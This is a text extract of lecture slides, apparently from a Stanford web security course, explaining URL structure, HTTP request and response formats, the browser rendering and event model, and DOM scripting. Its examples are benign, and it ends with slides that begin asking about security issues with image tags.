
15 .URLs Global identifiers of network-retrievable documents Example: http://stanford.edu:81/class?name=cs155#homework Special characters are encoded as hex: %0A = newline %20 or + = space, %2B = + (special exception) Protocol Hostname Port Path Query Fragment

16 .GET /index.html HTTP/1.1 Accept: image/gif, image/x-bitmap, image/jpeg, */* Accept-Language: en Connection: Keep-Alive User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95) Host: www.example.com Referer: http://www.google.com?q=dingbats HTTP Request Method File HTTP version Headers Data – none for GET Blank line GET : no side effect POST : possible side effect
17 .HTTP/1.0 200 OK Date: Sun, 21 Apr 1996 02:20:42 GMT Server: Microsoft-Internet-Information-Server/5.0 Connection: keep-alive Content-Type: text/html Last-Modified: Thu, 18 Apr 1996 17:39:05 GMT Set-Cookie: … Content-Length: 2543 <HTML> Some data... whatever ...</HTML> HTTP Response HTTP version Status code Reason phrase Headers Data Cookies
18 .Rendering Content

19 .Rendering and events Basic browser execution model Each browser window or frame Loads content Renders it Processes HTML and scripts to display page May involve images, subframes , etc. Responds to events Events can be User actions: OnClick , OnMouseover Rendering: OnLoad , OnBeforeUnload Timing: setTimeout , clearTimeout

20 .Document Object Model (DOM) Object-oriented interface used to read and write docs web page in HTML is structured data DOM provides representation of this data structure Examples Properties: document.alinkColor , document.URL, document.forms [ ], document.links [ ], document.anchors [ ] Methods: document.write ( document.referrer ) Includes Browser Object Model (BOM) window, document, frames[], history, location, navigator (type and version of browser)

21 .Changing HTML using Script, DOM Some possibilities createElement(elementName) createTextNode(text) appendChild(newChild) removeChild(node) Example: Add a new list item: var list = document.getElementById (t1) var newitem = document.createElement ( li ) var newtext = document.createTextNode (text) list.appendChild ( newitem ) newitem.appendChild ( newtext ) < ul id="t1"> < li > Item 1 </ li > </ ul > HTML

22 .Event example Source: http://www.w3schools.com/js/js_output.asp <!DOCTYPE html> <html> <body> <h1>My First Web Page</h1> <p>My first paragraph.</p> <button onclick =" document.write (5 + 6)">Try it</button> </body> </html>

23 .Example http://phet.colorado.edu/en/simulations/category/html
24 .Rendering Content – Think like an attacker

25 .HTML Image Tags 25 Displays this nice picture Security issues? <html> … <p> … </p> … < img src =“http://example.com/sunset.gif” height="50" width="100"> … </html> Basic web functionality
